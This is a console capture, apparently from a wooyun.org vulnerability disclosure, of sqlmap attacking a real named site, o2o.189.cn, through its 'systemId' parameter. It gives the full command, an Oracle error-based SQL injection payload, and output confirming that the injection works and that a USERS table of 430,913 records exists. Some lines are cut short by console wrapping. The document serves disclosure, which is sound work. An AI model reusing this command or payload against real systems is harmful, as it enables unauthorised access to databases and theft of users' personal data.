 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlma
.py -u "http://o2o.189.cn:9080/home/index.action?recStaff=dldxzqkhb&storeId=134
4&systemId=1" -p "systemId" -D "OTO_JT" -T USERS --count
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 13:26:55
[13:26:55] [INFO] resuming back-end DBMS 'oracle'
[13:26:55] [INFO] testing connection to the target URL
[13:26:55] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: systemId (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: recStaff=dldxzqkhb&storeId=13464&systemId=1') AND 3058=(SELECT UPP
R(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(113)||CHR(98)||CHR(113)||(S
LECT (CASE WHEN (3058=3058) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||
HR(107)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL) AND ('EYwu'='EYwu
---
[13:26:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:27:01] [INFO] retrieved: 430913
Database: OTO_JT
+-------+---------+
| Table | Entries |
+-------+---------+
| USERS | 430913 |
+-------+---------+
[13:27:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:27:01] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap
output\o2o.189.cn'
www.wooyun.org